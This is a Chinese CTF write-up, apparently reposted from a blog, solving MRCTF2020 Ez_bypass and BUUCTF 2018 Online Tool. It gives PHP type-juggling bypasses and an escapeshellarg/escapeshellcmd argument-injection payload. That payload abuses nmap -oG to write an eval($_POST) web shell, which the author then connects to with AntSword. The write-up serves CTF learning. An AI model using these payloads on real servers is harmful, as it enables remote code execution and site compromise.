本文共 2709 字,大约阅读时间需要 9 分钟。
[MRCTF2020]Ez_bypass(PHP代码审计)

访问页面,查看源代码
主要考查两点:
一:MD5三等号比较:$id=$_GET['id']; $gg=$_GET['gg']; if (md5($id) === md5($gg) && $id !== $gg) { echo 'You got the first step'; 数组绕过就好了,弱语言 PHP:?id[]=1&gg[]=2
二:是非数字判断,前面if判断passwd是否为数字,后面又要passwd等于1234567
$passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php'); 直接POST传:passwd=1234567abc
[BUUCTF 2018]Online Tool
PHP escapeshellarg()与escapeshellcmd() 解释:
escapeshellarg :
把字符串转码为可以在 shell 命令里使用的参数功能 :escapeshellarg() 将给字符串增加一个单引号并且能引用或者转码任何已经存在的单引号,这样以确保能够直接将一个字符串传入 shell 函数,shell 函数包含 exec(), system() 执行运算符(反引号)
escapeshellcmd — shell 元字符转义
功能:escapeshellcmd() 对字符串中可能会欺骗 shell 命令执行任意命令的字符进行转义。 此函数保证用户输入的数据在传送到 exec() 或 system() 函数,或者 执行操作符 之前进行转义。反斜线(\)会在以下字符之前插入:&#;`|\?~<>^()[]{}$*, \x0A 和 \xFF*。 *’ 和 “ 仅在不配对儿的时候被转义。 在 Windows 平台上,所有这些字符以及 % 和 ! 字符都会被空格代替。 例:

传入的参数是:172.17.0.2’ -v -d a=1 经过escapeshellarg处理后变成了’172.17.0.2’’’ -v -d a=1’,即先对单引号转义,再用单引号将左右两部分括起来从而起到连接的作用。 经过escapeshellcmd处理后变成’172.17.0.2’\’’ -v -d a=1’,这是因为escapeshellcmd对\以及最后那个不配对儿的引号进行了转义 最后执行的命令是curl ‘172.17.0.2’\’’ -v -d a=1’,由于中间的\被解释为\而不再是转义字符,所以后面的’没有被转义,与再后面的’配对儿成了一个空白连接符。所以可以简化为curl 172.17.0.2\ -v -d a=1’,即向172.17.0.2\发起请求,POST 数据为a=1’。附上转义字符与其对应的意义:
namp:
可以用来扫描主机和端口还可以写入文件
利用namp的参数 -oG 可以将扫描结果输出到指定文件,也就是可以写入文件。 那就可以指定一个PHP文件。访问它就能解析php标签里的内容(可利用一句话木马,也就会解析这句话,再连接蚁剑)。流程:
有两个escapeshellarg和escapeshellcmd 转义函数
system来执行命令,而且有传参。namp命令拼接经过escapeshellarg和escapeshellcmd 函数处理后的$host变量
大佬payload:
用nmap命令-oG将一个命令写入到自己指定的文件中:?host=' <?php eval($_POST["v"]);?> -oG shell.php ' payload理解:
一、两边加单引号是因为,不加的话,两个函数执行后会变成:'<?php eval($_POST["v"]);?> -oG shell.php' 就不是一条命令了,而是一串字符串而已,因为在解析单引号的时候 , 被单引号包裹的内容中如果有变量 , 这个变量名是不会被解析成值的,但是双引号不同 , bash 会将变量名解析成变量的值再使用。
二、引号旁边加空格是因为,如果不加,当两个函数执行并echo出来后就会变成:
\<?php eval($_POST["v"]);?> -oG shell.php\\ 文件名是shell.php\,而不是shell.php
三、为什么参数V不能用单引号,而是用双引号
传这个进去:' <?php eval($_POST['v']);?> -oG shell.php ' escapeshellarg()后:''\''<?php eval($_POST['\''v'\'']);?> -oG shell.php '\''' escapeshellcmd()后:''\\''\<\?php eval\(\$_POST\['\\''v'\\''\]\)\;\?\> -oG shell.php '\\'''
echo出来,这里看单引号闭合,从一个单引号数下去,和离他最近的引号闭合,\转义成\类推,引号内不转义,如果是’\'是没有转义的,直接就是\所以就变成:
\<?php eval($_POST[\\v\]);?> -oG shell.php \\ 最后:
传入变量host返回写入路径(文件夹名) aa4d8ac4dba44974028dfe92183d6d5e
you are in sandbox aa4d8ac4dba44974028dfe92183d6d5eStarting Nmap 7.70 ( https://nmap.org ) at 2020-07-18 02:07 UTC Nmap done: 0 IP addresses (0 hosts up) scanned in 20.22 seconds Nmap done: 0 IP addresses (0 hosts up) scanned in 20.22 seconds 然后蚁剑连接
url/aa4d8ac4dba44974028dfe92183d6d5e/shell.php,密码为v 找到flag
转载地址:http://ahlx.baihongyu.com/